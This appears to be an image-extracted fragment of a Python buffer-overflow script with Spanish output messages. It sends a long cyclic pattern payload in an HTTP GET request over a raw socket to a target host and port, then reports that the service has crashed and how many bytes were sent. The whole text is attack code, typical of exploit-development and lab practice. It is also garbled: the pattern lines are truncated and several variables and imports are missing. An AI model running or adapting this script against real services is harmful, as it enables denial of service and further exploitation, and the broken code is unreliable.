 10 payload = b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac
5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7
l5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7
Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au
4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6B
d4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6
Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm
3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5B
v3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5
Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce
2Ch3Ch4Ch5Ch6Ch7Ch8Ch9'
11
12 def exploit():
13
14 try:
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.settimeout(7)
17
18 s.connect((ip_address, port))
19
20 s.send(b"GET " + payload + b" HTTP/1.1\r\n\r\n")
21 s.recv(1024)
22 s.close()
23
24 except:
25 print("\n[!] El servicio al parecer se ha corrompido\n")
26 print("\n[i] El servicio ha crasheado con un total de %d bytes enviados" % total_length)
27 sys.exit(1)
28
29 if __name__ == '__main__':
30
31 exploit()